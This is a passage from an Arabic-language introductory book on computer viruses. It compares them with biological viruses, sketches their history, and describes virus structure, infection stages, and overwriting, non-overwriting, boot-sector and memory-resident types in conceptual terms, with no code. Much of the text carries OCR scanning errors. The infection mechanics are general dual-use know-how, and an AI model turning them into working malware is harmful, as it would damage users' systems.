وآخرون يعتقدون أن الفيروس ليس فيروساً حقيقياً بل مجرد نوع من العتة التي تعتبر اسطوانات الكومبيوتر غذائها المفضل وبذلك تدمر المعلومات الموجودة فيها •

لهذه الأسباب - قصور التناول الأعلامى والمفاهيم الخاطئة المنتشرة - رأيت أن البداية الصحيحه تكون بالأجابه عن هذا السؤال البسيط الذى يتردد بإلحاح وأسمعه دائماً ما هــو الفــيروس ؟



تعريف الغيروس

عكن أن نعرف الفيروس في كلمات قليلة بأنه -

برنامج يتكون من عدة أجزاء .

مكتوب بإحدى لغات البرمجة بطريقة خاصة.

تسميح له بالتحكم في البرامج الأخرى .

وقادر على تكرار نسخ نفسه .

ويحتاج إلى برنامج وسيط (كعائل له) أو مساحة تنفيذية على الأسطرانة

ولكن يظهر هنا سؤال ملح فإذا كان الأمر لا يتعدى كونه برنامج يسبب بعض المشاكل للكمبيوتر - وبالتالى للمتعاملين معه - فلماذا كل هذه الضجة جوله ؟ والأهم من ذلك لماذا سميت مثل هذه البرامج بالفيروسات ؟

وهذه أسئله منطقية والأجابة على السؤال الثاني ستجيب على كل من التساؤلين

فبرنامج الكومبيوتر الذي يمكن أن يوصف بأنه فيروس يتصرف بطريقة تكاد تتطايق مع طريقة غزو الفيروس للخلايا الحية في جسم الأنسان (أو الحيوان) وكما أن الأصابة بالفيروس البيولوچي قد تهدد حياة الانسان نفسها فكذلك نستطيع القول أن انتشار فيروس الكومبيوتر يهدد سلامة عمل هذا الجهاز الحيوى الذي أصبح من غير الممكن تصور وجود مجتمع حديث بدونه – وهنا تكمن الخطوره –

هل هذه الأجابة كافية ؟ . . .

الأمر يحتاج إلى مقارنة سلوك كل من النوعين.

فيروس الكومبيوتر والفيروس البيولوچي حتى يظهر التشابه جليأ ونستطيع

الأقتناع بسهولة .

ولكن هل تصع المقارنة بدون معرفة صحيحة الأحد طرفى هذه المقارنة وبالذات الطرف المشبهة به (الفيروس البيولوچي) .

فإذا شبهت مشيه (س) من الناس بمشية الغزال فلابد وأن أكون قد وأيت مشية الغزال هذه أو على الأقل سمعت عنها تفصيلاً حتى يكون التشبية صحيحاً.

وهذا ما سنحاول أن نفعله بأن نعرض بإختصار لتركيب وطريقة عمل الفيروس البيولوجي قبل أن نبدأ في المقارنة بين الفيروسين.

الغيروس البيولوجي

سأحاول هنا أن أعرض تركيبة وكيفية عمله بدون الخوض في المصطلحات والمسميات العلمية بقدر الأمكان.

تكرين الفيروس البيولوجي

يتكون الفيروس البيولوچى من بروتين يشكل الغطاء الخارجى له (جسم الفيروس) وأحماض أمينية (RNA or DNA) عقل الفيروس) وأحماض أمينية الحيوانية .

(وهذا هو السبب في أن الخلية لا تشعر أن الفيروس جسم غريب تسلل إليها) ولا يمكن اعتبار الفيروس حياً بذاته لانه تنقصه أحد الشروط الأساسية للحياة وهي القدرة على التمثيل الغذائي METABOLISM .

وأن كان من مورثاته (الجينات) مورثات تتحكم في تنفيذ هذه العملية عند غزو الخلية الحية.


كيف يعمل الفيروس ؟

وحتى نفهم ذلك جيداً يجب أن نعرف في عجالة ما هي أهم المكونات الرئيسية للخلية الحية التي يغزوها الغيروس.

تتكون هذه الخلية من نواة هي بمثابة العقل لها .

ثم جدار الخلية (الجدار الخلوي) .

ويوجد بالخلية جزء خاص لتخليق البروتينات



شكل يوضع تركيب الخلية الحيوانية

خطرات غزو الخلبة الحبة

۱- يبدأ الفيروس بالهجوم على الجدار الخلوى حتى يستطيع أن يحدث ثفرة
 فيه .

٢- يترك الفيروس غطاء البروتيني قبل أن يدخل داخل الخلية .

٣- يتجه الفيروس إلى نواه الخلية الحية مباشرة.


٤- يعيد الفيروس ترتيب أولويات العمل في هذه الخلية لصالحه فالمورثات الموجودة في نواة الخلية

ويصبح أهم عمل تقوم به هذه الخلية هو توجية الجزء الخاص بتخليق البروتينات فيها لعمل نسخ من الزائر الغير مرغوب فيه .

٥- تمر فترة حضانة لهذا الغيروس داخل الخلية الحية بدون أن يظهر تأثير واضع على عملها .

٦- يستمر تكاثر الفيروس داخل الخلية حتى يشلها عن العمل قاماً وتصبح
 كل وظيفتها تخليق فيروسات أخرى حتى قتلئ قاماً.

 ٧- تنفجر الخلية الممتلئة بالفيروسات وتخرج منها هذه الفيروسات لتهاجم خلايا أخرى وتكرر نفس الدورة مرات عديدة ما لم يحدث تدخل يمنع هذه الكارثة .



آوجة التشابه بين فيروس الكومبيوتر والغيروس البيولوجي

الفيروس البيولوجي	فيروس الكومبيوتر	وجه المقارنه
الخلية المصابه لا تتعرض للعدوى إلا مرة واحدة	البرنامج المصاب يتعرض للعدوى مره واحده فقط	۱ – عدد مرات عنوى الوحدة المهاجمة
يهاجم خلايا معينه في الجسم البشرى (أو الحيواني)	يهاجم البرامج التنفيذية ويصبيها بالعدوى	 ٢- نوع الوحدة المعرضة للهجوم
تعدل المعلومات الوراثيه في الخلية المهاجمة بحيث تخدم أغراض الفيروس	يجعل تنفيذ البرامج المصابه يتم من خلاله	٣- التحكم في الوحدة المهاجمه
تتكاثر الفيروسات في الخلية المصابة التي تنفجر وتصبح مصدراً للعدوي	البرنامج المصاب يستطيع أن يصيب برامج أخرى بنسخ الفيروس فيها	2- الوحدة المهاجمه كمصدر للعدوى
الخلية المصابه لا تظهر أعراضاً قبل مرور فترة من الزمن	البرنامج المصاب يمكن أن يعمل بلا أخطاء لفتره طويلة	0- التأثير على عمل الوحدة المهاجمة
الفيروس يمكن أن يمر بطفرة تغير من تركيبة مما يجعل اكتشافه صعباً	تستطيع برامج الفيروس أن تعدل نفسها ويذلك تهرب من التعرف عليها	٦- القدرة على التعديل الذاتى
بعض الخلايا لديها المناعة الكافية فلا تتعرض للأصابه بالعدوى	من الممكن وقاية البرامج المعرضة للأصابه من فيروسات معينه	٧- مناعة الوحدة المهاجمة

والآن وبعد أن اتضحت أوجه الشبه بين النوعين

نستطيع أن نعرف برنامج الفيروس بصورة مكملة للتعريف السابق -

"الفيروس هو البرنامج الذى يستطيع أن يلحق نسخ تنفيذية من نفسه فى برامج أخرى تصبح بدورها هى أيضاً قادرة على إلحاق نسخ تنفيذية من الفيروس (أجزاء محددة) فى برامج أخرى وهكذا".

وهكذا نستخلص مما سبق أنه لكي يسمى برنامج ما بأنه برنامج فيروس يجب أن تتوفر فيه عدة شروط هي

- ١- القدرة على نسخ نفسه في البرنامج الذي يصيبه بالعدوى .
 - ٧- القدرة على التحكم في البرنامج المصاب والتعديل فيه .
 - ٣- القدرة على تمييز البرامج التي تم أصابتها بالعدوى .
 - 1- عدم عدوى البرامج المصابة بالفعل مرة أخرى .
- ٥- البرامج المصابة بالعدوى تستطيع القيام بالخطوات الخمس كلها .

يلاحظ أن بعض برامج الفيروس غير قادرة على اختبار وجود العدوى مما يؤدى إلى إصابة البرنامج الواحد مرات عديدة .

تاريخ الفيروسات

نستطيع القول أن الدراسات التي تناولت التعديل والتكاثير التلقائي (الذاتي) AUTO-MODIFYTNG AND AUTO-REPRODUCING كانت هي البداية وقد ظهرت دراسات احصائية ورياضية عن انتشار العدوى الوبائية منذ عام ١٩٥٧

أما الفيروسات بالشكل الحالى فقد بدأت في الظهور في الولايات المتحدة

الأمريكية خلال السبعينات وأوائل الثمانينات

أما الكتاب الذى أحدث ضجة وأثار القلق بخصوص الأخطار التى يمكن أن يسببها فيروس الكومبيوتر فكان من تأليف الغريد كوهين

"واسم الكتاب "فيروسات الكومبيوتر - النظرية والتطبيق (التجارب) COMPUTER VIRUSES - THEORY AND EXPERIMENTS

وقد أجرى المؤلف أول تجاربه في ١٩٨٣/١٠ في جامعة جنوب كاليفورنيا وكان هذا الكتاب أول محاولة جدية لتناول موضوع الفيروس من كافة جوانبه .

تلى ذلك الضجه الأعلامية التى صاحبت بعض الحوادث القردية لهواة من صغار المبرمجين قاموا بزرع فيروسات فى شبكات كمبيوتر تتعامل فى مجالات علمية وتطبيقية حساسة كمعهد البحوث الألماني للطيران .

GERMAN RESEARCH AND EXPERIMENTATION INSTITUTE
FOR EVIATION AND AERONAUTICS

ومؤسسة الفضاء الأوروبية ESA وحتى وكالة الفضاء الأمريكية NASA وقد وجدت أيضاً هذه البرامج الفيروسيه طريقها إلى أكبر شبكة كمبيوتر في العالم .

SPACE PHYSICS ANALYSIS NETWORK (SPAN)

وتستطيع هذه المؤسسات العلمية التى أصابت أجهزتها العدوى أن تعتبر نفسها محظوظة الأن برامج الفيروس الأولى كانت بدائية نوعا ما الما سهل الكشف عنها والتخلص منها وكانت من النوع الذى لا يسبب ضرراً ولا يحاول أن يستخدم المعلومات المتاحة فى هذه المؤسسات العلمية الضخمة الأغراض غير قانونية .

كانت هذه نظرة عابرة إلى تاريخ الفيروس في الفترة القصيرة منذ ظهر أول مرة. أما الفيروسات التي تتم كتابتها اليوم فهي فيروسات أكثر تعقيداً لا يسهل

الكشف عنها أو عن مصدرها كما أن تأثيرها الضار قد تجاوز مرحله إفساد البيانات والتحكم في البرامج إلى محاوله إعطاب مكونات الكومبيوتر الصلبة HARDWARE

يتبقى أن نعرف المزيد عن بناء برنامج الفيروس وكيف يقوم بعدوى جهاز الكومبيوتر حتى يتسنى لنا فهم أنواعه وطرق عملها المختلفة.

* * *

*

الفصل الثالث

تشريع الفيروس

كيف نحدث العدوس؟

الغيل الثالث


كيف نُحثُ العدوس ؟

فى هذا الفصل منعناول أجزاء برنامج الفيروس وكيفية حدوث العدوى وأطوارها ويهمنى أن ألفت النظر أن هناك خوف مبالغ فيه وغير مبرر من بعض مستخدمى الكومبيوتر بالنسبه للتعامل مع أى اسطوانة يستخدمونها لأول مرة لاحتمال كونها ملوثة ومصابة بعدوى الفيروس (أى يوجد بها برنامج فيروس نشط قادر على نسخ نفسه)

وهنا أحب أن أؤكد أنه حتى الأسطوانة المصابة بالعدوى لن تتسبب فى أى عدوى جديدة لمن يستخدمها إلا عند محاولة تشغيلها فقط (تنفيذ أى برنامج من برامجها المصابة بالعدوى)

وهذا يعنى إننا تستطيع استخدام نظام التشغيل (أو أى من برامج المساعدة – الخدمات – DIR) وفحص (الأمر UTILITY PROGRAMS) مثل هذه الأسطوانة بدون أى خوف من العدوى.

أما بالنسبه لمراحل العدوى فسنجد مرة أخرى ان هناك تشابه بينها وبين مراحل عدوى الفيروس البيولوجي.



مما يتكون برنامج الغيروس

ما هي أجزاء برنامج الفيروس

يتكون الفيروس من برنامج رئيسي يوجه التحكم إلى البرامج الفرعيه التالية:

أولاً : يرنامج فرعي (SUBROUTINE) لعدوى البرامج التنفيذية INFECT EXECUTABLE PROGRAMS

يبحث في الجزء الأول من أي برنامج تنفيذي عن علامة الفيروس ويعني وجودها وجود الفيروس مما يؤدي إلى أن يستمر البرنامج في البحث عن ملف تنفيذي آخر.

ثانياً: يرتامج قرعى (SUBROUTINE) لهذه عمل الغيروس TRIGGER PULLED (جذب الزناد)

يبحث عن توافر شروط محددة فإذا وجدها ينتقل إلى البرنامج الفرعى المسئول عن تنفيذ المهام التخريبية للفيروس (الأضرار) •

ثالثاً: يرنامع فرعى (SUBROUTINE) للمهام التخريبية DO DAMAGE

وبالنسبه لهذه الأجزاء الثلاثه فسيتم تناولها في أجزاء مختلفة من الكتاب فالبرنامج الفرعى الخاص بعدوى البرامج التنفيذية سيتم تناوله مرة في نفس هذا الفصل تحت عنوان كيف تحدث العدوى ومرة أخرى في الفصل الرابع "ما هي أنواع الفيروسات وكيف تعبل" والبرنامج الفرعى الخاص بشروط عمل الفيروس سيتم الأشارة إليه في هذا الفصل تحت عنوان مراحل العدوى .

أما الجزء الأخير وهو المهام التخريبية للفيروس فقد أفردنا له فصلاً كاملاً عنواند "ماهو خطر الفيروس"

كيف نحدث العدوس

فلنفترض انك حصلت على إسطوانة ملوثة (مصابه بعدوى الفيروس) ووضعتها في جهاز إدارة الأسطوانات (A:) * (DISK DRIVE A:)

ثم قمت بتشغيل هذه الأسطوانه فماذا يحدث

عندما يبدأ التشغيل مكننا تتبع حدوث العدوى في الخطوات التالية :

۱- عندما يصل التشغيل إلى تنفيذ برنامج مصاب بالفيروس ينتقل التحكم إلى برنامج الفيروس داخل البرنامج المصاب ويبدأ الجزء الخاص من برنامج الفيروس بالبحث عن البرامج التنفيذية ذات الأمتداد EXE أو COM لكى يصيبها بالعدوى (أى ينسخ نفسه فيها).

ملحوظة : عندما ينسخ الفيروس نفسه في برنامج تنفيذي فأنه يضع علامه خاصه في الجزء الأول من هذا البرنامج تسمى علامة الفيروس كالمدخاصة في الجزء الأول من هذا العلامة يختلف تماماً من فيروس لآخر VIRUS MARKER

۲- يقوم الفيروس اثناء البحث عن البرامج التنفيذية بالبحث عن علامته في كل برنامج منها حتى يمكن أن يعرف ما إذا كان برنامج منه حتى يمكن أن يعرف ما إذا كان برنامج مصاب والبرنامج الذي يخلو من (فالبرنامج الذي يحمل علامه الفيروس هو برنامج مصاب والبرنامج الذي يخلو من هذه العلامه برنامج لم تتم إصابته بعد)


-

^{*} أقصى عدد من أجهزة إدارة الأسطوانات DISK DRIVES في جهاز الكمبيوتر الشخصى خسمه ويعرف نظام التشغيل هذه الأجهزة باستخدام حرف ونقطتان .

فجهاز إدارة الأسطوانات الأول (للأسطوانات المرنة) يسمى (A:) والثانى (الأسطوانات المرنه أيضاً) يسمى (B:) والثالث والرابع والخامس (أسطوانات صلبه) وتسمى (E:),(D:),(C:)

ومعرفة الفيروس لوجود الإصابة في يرنامج ما من عدمها يساعد هذا الفيروس في عدم إضاعة الوقت في إصابة برنامج مصاب بالفعل .

٣- إذا وجد الفيروس علامته في ملف تنفيذي ما إستمر في البحث في الملفات التنفيذية حتى يجد برنامج لا توجد به علامته فيقوم بإصابته بالعدوى ويصبح هذا البرنامج أول برنامج تنفيذي تم إصابته بالعدوى عندما ثم تشفيل الأسطوانه الملوثة لآول مرة




رسم يوضح كيفية إصابة الأسطوانات في أجهزة ادارة الأسطوانات المختلفه بعدوي برنامج الفيروس (X)

1- بعد إصابة البرنامج التنفيذي الأول بعدوى الفيروس هناك إحتمالان

أ - فى حالة تشغيل الأسطوانه الملوثة مرة أخرى يتم إصابة برنامج تنفيذى آخر بنفس الكيفية التى سبق شرحها (فيما عدا البرنامج التنفيذى الذى قت إصابته بالفعل)

وهذا يعنى أصابه برنامج تنفيذى جديد فى كل مرة يتم فيها تشغيل الأسطوانه الملوثة




حيث "M" علامة الفيروس WIRUS PROGRAM و "V" برئامج الفيروس VIRUS PROGRAM رسم يوضح طريقة حدوث العدوى بتكرار تشغيل الأسطوانة الملوثة

ب - فى حاله تشغيل البرنامج التنفيذى الأول الذى تمت إصابته بالعدوى تقوم النسخة الموجودة فيه من برنامج الفيروس بتكرار الخطوات الثلاث الأولى (بمعنى أن هذا البرنامج يصبح ناقلاً للعدوى ويستطيع إصابه برنامج تنفيذى ثانى عن طريق إلحاق نسخة من الفيروس به).

ملاحظه:محاوله تشغيل البرنامج التنفيذي الثاني (المصاب) ستؤدى إلى أصابه



رسم يوضح طريقة حدوث العدوى عن طريق تشغيل البرامج التنفيذيه المصابه بالعدوى (حديثا)



برنامج تنفيذى ثالث وهكذا حتى تتم إصابة كل البرامج التنفيذية على الأسطوانة عيث "V"

تمثل برنامج الفيروس

(USER) "U1" - "U2" - "U3"

تمثل المتعامل (المستخدم) الأول والثاني والثالث

(PROGRAM) "P1" - "P2" - "P3"

عَثل البرامج التنفيذيد (المعرضه للإصابه) الأول والثاني والثالث

(TIME) "T1" - "T2" - "T3"

غشل مرات النشغيل الأولى والثانية والثالثة

رسم (ب) يوضح طريقة حدوث العدوى عن طريق تشغيل البرامج التنفيذية المصابة بالعدوى

سراحل العدوس

. عكننا أن تلاحظ بطريقة ميدئية أربعه مراحل عربها القيروس بعد إصابة البرامج بالعدوى.

بعض هذه المراحل إختيارى (حسب تخطيط كاتب برنامج الفيروس) وبعضها إجبارى (لا يمكن اعتبار البرنامج فيروس ما لم ير بها)

وهذه المراحل هي:

أولاً: مرحلة الكُمون (DORMANCY PHASE)- إختيارية -

وهى فترة تلى العدوى مباشرة ولا يظهر أى تأثير لبرنامج الفيروس على عمل البرنامج المصاب ،

ويلجأ مبرمجى الفيروس إلى كتابة برامجهم بحيث قر بهذه المرحلة حتى لا يلحظ المستخدم أى تغيير في عمل البرامج بعد الأصابة بالعدوى .

وفى بعض الحالات تستمر هذه المرحلة لفترة زمنية طويلة وفى هذه المرحلة لا ينتشر الفيروس أو يسبب أى ضرر .

ثانيا : مرحلة الأنتشار (PROPAGATION PHASE) - إجبارية -

وهى مرحلة هامة وضرورية لتكاثر الفيروس ولا يحتاج برنامج الفيروس فى هذه المرحلة أن يسبب أى أضرار بل يكون غرضه الأساسى الأنتشار وإصابه أكبر عدد محكن من البرامج وهذه المرحله إجبارية إذ لا يمكن تخيل برنامج فيروس بدون وجود مرحلة الأنتشار .

ثالثاً: مرحلة جذب الزناد (TRIGGERING PHASE) - إختيارية - وعكن اعتبارها مرحلة شرطية يتوقف تنفيذها على تحقق شرط خاص (يحدد

كاتب برنامج الغيروس) كتاريخ معين أو حدوث عد محدد من مرات تكاثر الغيروس أو أى شرط آخر يضعه المبرمج وعند تحقق هذا الشرط يتم الأنتقال إلى المرحلة الأخيرة وهي مرحلة الأضوار •

رابعاً: مرحلة الإضرار (DAMAGING PHASE) - إجبارية -- وهي المرحلة التي يتم فيها تنفيذ المهام التخريبية التي كلف بها الفيروس.

* * *

*

الفصل الرابع

الإختلافات في برامج الفيروس

أنواع الفيروس وكيف تعمل ؟

الفصل الرابع أنواع الفيروس وكيف تعمل ؟

بدأت الرمال المتحركة!!!!


هذا فصل خاص جداً فالعناصر التي سنتناولها فيه تتعلق بأنواع الفيروسات وكيفية عملها

وحتى نهاية القصل السابق كنا نتحرك بثبات على أرض صلبة بدون إلتباس أو غموض - قدر الطاقة - لطبيعة النقاط الواضحة التي تناولناها في تلك الفصول. أما في هذا الفصل فالأمر يختلف لعدة أسباب.

أولها عدم وجود تقسيم نهائى الأنواع الفيروس المختلفة يمكن اعتمادة واعتباره المدخل المناسب لكيفية عمل كل نوع .

وثانيها إن فهم كيفية عمل الفيروس تحتاج إلى فهم صحيح ومتعمق لكيفية عمل الكمومبيوتر هذا من ناحية ومن ناحية أخرى تحتاج إلى قدرة على تخيل هذه الكيفية.

وقد يظن البعض أنى هنا أجاول أن ألتمس عذراً يجعلنى فى حل من النهج الذى ألزمت به نفسى وهو أن أجعل هذا الكتاب مقبولاً من قاعدة أعرض من القراء غير المتخصصين ولكن ما إلى ذلك قصدت الها كل ما أهدف إليه هو أن ألفت نظر القارئ العزيز أن هذا الفصل يحتاج منه إلى شيئ أكثر من التركيز والقراءة المتمعنة.



كيف نقسم أنواع فيروس الكومبيوتر المختلفة

للأسف هناك شيئ من التداخل في طرق تقسيم أنواع الفيروس عما لا يسمع بوجود تقسيم شامل على أساس واحد نضع تحته كل الأنواع المختلفة من الفيروسات ولذا سأعرض لأتواع الفيروس من خلال عدة تقسيمات

التقسيم الأول

وقيه تقسم برامج الغيروس بناء على طريقة ومكان تسجيل برنامج الغيروس على الأسطوانة إلى .

أولاً: يرامج الفيروس التي تهاجم الملفات التنفيذية ذات الأمتداد EXE و الله التنفيذي ذات الأمتداد COM (أي أنها تسجل نفسها داخل الملف التنفيذي الذي تهاجمه) – وهذا النوع يشكل نسبه كبيرة من برامج الفيروس – وعكن إعادة تقسيمه حسب طريقه الأنتشار وأصابة البرامج الي:

OVER WRITING VIRUSES

١- فيروسات الكتابة الفوقية

NON-OVER WRITING VIRUSES - 4 فيروسات الكتابة غير الفوقية

ثانياً: وفيه يتم تسجيل برنامج الفيروس على الأسطوانة إما كملف خنى HIDDEN FILE أو على قطاع الإسطوانة مباشرة بدون أن يحتريه ملف ABSOLUTE SECTOR وفي الحالتين يتم تسجيل جزء صغير من برنامج الفيروس على سجل التحميل * (BOOT RECORD) كل مهمته النداء على برنامج الفيروس المسجل على الأسطوانة ،

^{*} أول جزء يقوم بتحميله الكومبيوتر من أسطوانة نظام التشغيل عند بدأ العمل بالجهاز في كل مرة ،

وتسمى هذه الغيروسات بالغيروسات المتادية (CALLING VIRUSES) التقسم الثاني

وفيه تقسم برامج الفيروس بناء على طبيعة البرنامج عند التنفيذ إلى أولا : فيروسات مقيمة في الذاكرة MEMORY RESIDENT VIRUSES قائباً : فيروسات غير مقيمة في الذاكرة

MEMORY TRANSIENT VIRUSES

ملحوظة : أى من نوعى التقسيم الثاني يمكن أن يكون أيضاً أحد أتواع التقسيم الأول والعكس صحيح بمعنى أن برنامج الفيروس من الممكن أن يكون

- من النوع المقيم في الذاكرة وفي نفس الوقت ينتمي للفيروسات التي تهاجم الملفات (سواء فيروسات الكتابة الغوقيد أو غير الفوقية)
 - أو مقيم في الذاكرة ومن النوع الذي يسجل على قطاع الأسطوانه مباشرة. ونفس الشئ صحيح مع الفيروسات غير المقيمة في الذاكرة


التقسيم الثالث

ويضم مجموعة برامج الفيروس المختلفه التي لا يجمعها إلا إختلافها وكونها نوعبة غير منتشرة .

التنسيم الرابع

وهي تضم برامج فيروس من المكن أن تنتمي لأي من التقسيمات السابقة.

وعلى الرغم من أن جميع شروط برنامج الفيروس تنطبق عليها إلا انها تختلف قاماً في غرضها عن الفيروسات الحقيقية فهى فيروسات قصد كاتب برامجها إلى توعية المتعامل مع الكومبيوتر بطريقة عمل وأخطار برامج الفيروس ويسمى هذا النوع بالفيروسات الأستعراضية DEMO VIRUSES



شكل يوضع محاولة لتقسيم الانواع المختلفة من الفيروسات

فيروسات الكتابة الغوقية OVER WRITING VIRUSES

وهذه الفيروسات عندما تصيب البرنامج التنفيذى فإنها تنسخ نفسها على الجزء الأول من هذا البرنامج مما يؤدى إلى محو التعليمات والأوامر الموجودة في هذا الجزء مما يؤدى إلى خلل في عمل البرنامج المصاب عند محاوله تنفيذه.

وتتميز هذه المجموعه من الفيروسات بتأثيرها المدمر على أنظمة الكومبيوتر التي تتعرض برامجها للغزو بهذا النوع.

وعكن أن نلاحظ فى هذا النوع عدم وجود مرحلة الكمون بل تظهر الأعراض بسرعه بمجرد أن تصبح العدوى حادة (عند إصابة عدد كبير من البرامج بالعدوى) .

كيفية عمل هذا النوع من الغيروسات

۱- یجب أن تحدث العدوی للبرنامج التنفیذی بشكل لا یسمح بظهور رساله
 خطأ عند تشغیل هذا البرنامج بعد إصابته

٢- عندما يبدأ البرنامج المصاب في العمل فإن برنامج الفيروس الموجود في الجزء الأول من البرنامج يتم تنفيذة أولاً في وحدة المعالجة المركزية بالطريقة التالية : -

ا- ينفذ البرنامج الفرعى الخاص بالبحث

حيث يقوم الفيروس بالبحث عن البرامج ذات الأمتداد EXE و COM فإذا وجد أحدها يحضر جزء صغير من بداية البرنامج إلى ذاكرة العمل RAM بحيث يستطع الفيروس ان يبحث عن علامتة في هذا الجزء ولو وجدها فإنه يستمر في البحث حتى يجد برنامج بدون هذه العلامة ليقوم بإصابته بالعدوى (عن طريق نسخ

البرنامج التنفيذي MAN البرنامج التنفيذي


نفسه قوق الجزء الأول من البرنامج) .

ب - بعد أن تتم عملية العدوى يبدأ تنفيذ البرنامج الفرعى المركل به تنفيذ المهام التخريبية للفيروس MANIPULATION TASKS (عما يسبب أخطاء في التنفيذ عند محاوله تشغيل البرنامج المصاب)

٣- بعد ذلك يعيد برنامج الفيروس التحكم إلى البرنامج المصاب ليتم تنفيذه
 بحيث يبدو انه يعمل بصورة طبيعية (فيما عدا بعض التأخير)

٤- بعد انتهاء عمليه العدوى يمكن التخلص من برنامج الفيروس الموجود فى البرنامج التنفيذى الأول المصاب حيث أن الفيروس تم زرعه فى برنامج تنفيذى ثانى

وهكذا يعمل نظام الكومبيوتر بدون أخطاء طالما لم ينفذ البرنامج التنفيذي الثاني المصاب وفي بعض الأحيان يستمر هذا الوضع لفترات زمنية طويلة



خاصة إذا كان البرنامج المصاب قليل الأستخدام

٥- أما إذا تم تنفيذ البرنامج التنفيذى الثانى المصاب فانه يعيد نفس الدورة
 مرة أخرى

حيث "٧" هو برنامج الفيروس الرئيسي

"M" علامه الفيروس

"MAN" هو البرنامج الفرعى المسؤول عن تنفيذ المهام المكلف بها الفيروس رسم يوضح طريقه غزو فيروسات الكتابه الفوقيه للملفات التنفيذية

فيروسات الكتابة غيم الفوقية

NON-OVER WRITING VIRUSES

الغرق بينها وبين فيروسات الكتابة الغوقية أنها تصيب البرامج التنفيذية بدون أن تؤدى إلى فقد جزء منها (الجزء الذي يكتب الغيروس نفسه عليه في فيروسات الكتابه الغوقية) ويتم ذلك بأضافه وظيفة لبرنامج الغيروس عن طريق كتابة برنامج فرعى لنقل الجزء من البرنامج الذي سيكتب عليه وحفظه في آخر البرنامج.

ويتميز هذا النوع من الفيروسات بأن كل البرامج المصابه بها تعمل دون أن تسبب أخطاء.

كيفية عمل هذا النوع من الفيروسات : -

لا يختلف تنفيذ خطوات العدوى السابق ذكرها (في فيروسات الكتابه الفوقية) ولكن الأختلاف يظهر في طريقه اصابة البرنامج التنفيذي الثاني وهي طريقة مختلفه تماماً عما يحدث في حالة فيروسات الكتابة الفوقية وتتم الأصابه بالعدوى بالصورة التالية: -

١- يتم إختيار جزء من أول البرنامج التنفيذي الثاني طوله يساوى قاماً طول برنامج الفيروس .

٢- يتم نسخ هذا الجزء في آخر البرنامج التنفيذي الثاني عما يؤدي إلى زيادة

طول البرنامج .

وهذه العمليه تجرى في وسائط التخزين (الأسطوانة المرنة أو الصلبة) وليس في الذاكرة .

٣- الآن يمكن كتابة برنامج الفيروس فوق الجزء الذي تم نسخه من البرنامج
 التنفيذي الثاني .

لاحظ أن البرنامج الفرعى للإنتقال (جزء من برنامج الفيروس) موجود في نهاية البرتامج التنفيذي الثاني .

لاحظ أيضاً أن الكتابه قت على الجزء المنسوخ (فى أول البرنامج التنفيذى) وليس على النسخة (فى آخر البرنامج) وذلك لأن برنامج الفيروس يجب أن يكون فى بداية البرنامج المصاب كى ينفذ أولاً عندما يبدأ تشفيل هذا البرنامج.

وفى هذه الجزئية (الكتابة فوق الجزء الأول من البرنامج) تتشايه كل من فيروسات الكتابة الفوقية وغير الفوقية ولكن الفرق (فى حالة فيروسات الكتابة غير الفوقية) أن الجزء الأول من البرنامج المصاب لم يفقد حيث تم حفظه فى آخر البرنامج قبل إصابه هذا البرنامج بالعدوى.


٤- يلى ذلك أن يقوم الفيروس بمهامة المكلف بها ثم يستعيد البرنامج المصاب
 التنفيذ بعد ذلك .

٥- عندما يبدأ تشغيل البرنامج التنفيذى الثانى المصاب بالعدوى يصاب برنامج تنفيذى ثالث بالعدوى (بنفس طريقة إصابة البرنامج الثانى) يلى ذلك تنفيذ المهام المكلف بها الفيروس ثم يتم تنشيط البرنامج الفرعى الخاص بالنقل وحيث أن البرنامج التنفيذى المصاب موجود بالكامل فى الذاكرة RAM يقوم البرنامج الفرعى للنقل بنقل نسخه الجزء الأول من البرنامج والتى حفظت فى آخره ليعيدها إلى مكانها الأصلى قبل تنشيط برنامج النقل الفرعى.

ثم يقوم برنامج النقل بنقل التحكم إلى بداية البرنامج الذى يبدأ العمل بدون أخطاء

وبهذا يعود البرنامج التنفيذي الثاني الموجود في الذاكرة إلى حالته الأولى قبل الإصابه

والرسم التالى يوضح خطوات عمل فيروس كتابة غير فوقية



حيث

"V" برنامج الغيروس الرئيسي

"M" علامه الفيروس

"MAN" البرنامج الفرعى المسؤول عن تنفيذ المهام المكلف بها الفيروس

"MOV" البرنامج الفرعي الخاص بالنقل

الغيروسات المنادية

من أهم عيوب الغيروسات التي سبق ذكرها هو طولها وفي أحسن الأحوال يمكن كتابة برنامج فيروس يشغل أقل من . . ٤ بايت (BYTE) بإستخدام لغة التجميع * ASSEMBLY LANGUAGE * ولكن حتى في هذه الحالة فإن هذه ال . . ٤ بايت سوف تشغل مكان فإن كان البرنامج من فيروسات الكتابة الفوقية فسوف يؤدى إلى تدمير جزء من البرنامج التنفيذي الذي يهاجمه .

وإن كان من فيروسات الكتابة غير الفوقية فسيؤدى إلى زيادة طول البرنامج التنفيذي المصاب بطريقة ملحوظة.

وللتغلب على هذه المشكلة تم إبتكار برامع فيروس قصيرة جداً وذلك بحفظ الفيروس بالكامل على وسيط التخزين كعلف خفى (HIDDEN FILE) أو بالكتابة مباشرة على قطاع الإسطوانة ويتكون البرنامع الرئيسي لهذا الفيروس (MAIN PROGRAM) – والذي يصيب سجل التحميل في الغالب – من مجرد النداء على الفيروس الموجود على الأسطوانة.

وعكن كتابه برنامج فيروس قصير جداً لو أمكن حفظ الفيروس بطريقة دائمة كبرنامج مقيم في الذاكرة .

^{. *} من لغات المستوى المنخفض LOW LEVEL LANGUAGES وهي أعلى من لغة الكلا وأقل من لغات عالية المستوى (البيزك والياسكال وغيرها) .

الغيروسات المقيمة في الذاكرة

MEMORY RESIDENT VIRUSES

ذكرنا من قبل أن أى برنامج قبل أن ينفذه المعالج بجب أن يسر بداكرة العمل RAM بصفة مؤتنه ومثل هذه البرامج تسمى

MEMORY TRASIENT PROGRAMS ولكن هناك نوع آخر من البرامج بجرد تشغيلها تثبت في ذاكرة العمل ومثل هذه البرامج تسمى بالبرامج المقيمة بالذاكرة

ولكى نفهم كيفية عمل برامج الفيروس المقيمة في الذاكرة يجب أن نوسع دائره معرفتنا بالذاكرة الدائمه ROM وذاكرة العمل RAM

فى النصل الأول ذكرنا أن من بين البرامج الأساسيه فى الذاكرة ROM نظام الأدخال والإخراج الأساسى (BIOS)

BASIC INPUT OUTPUT SYSTEM

